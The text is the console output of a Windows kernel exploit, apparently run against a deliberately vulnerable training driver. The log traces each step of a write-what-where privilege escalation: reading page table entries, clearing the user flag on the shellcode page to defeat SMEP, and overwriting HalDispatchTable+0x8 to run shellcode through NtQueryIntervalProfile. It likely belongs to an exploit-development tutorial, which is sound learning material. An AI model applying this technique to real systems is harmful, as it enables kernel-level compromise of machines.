 C:\Users\Victim>Desktop\whatwhere.exe
[+] Opening handle to driver
[+] Nt base address: FFFFF8075F000000
[+] Allocated region to read MiGetPteAddress+0x13 Address: 000002D876780000
[+] Calling TriggerArbitraryWrite (1)....success
[+] Base of PTE: FFFFA28000000000
[+] Shellcode address: 000002D876790000
[+] PTE calculated shellcode address: 000000016C3B3C80
[+] Actual PTE of shellcode address: FFFFA2816C3B3C80
[+] Allocated region to read PFN of shellcode: 000002D8767A0000
[+] Calling TriggerArbitraryWrite (2)....success
[+] PFN of shellcode: 0100000030548847
[+] Modified PFN of shellcode with "K" flag: 0100000030548843
[+] Calling TriggerArbitraryWrite (3)....success
[+] Overwriting HalDispatchTable+0x8 with: 000002D876790000
[+] Calling TriggerArbitraryWrite (4)....success
[+] Found ntdll!NtQueryIntervalProfile
[+] Calling nt!NtQueryIntervalProfile to execute nt!HalDispatchTable+0x8...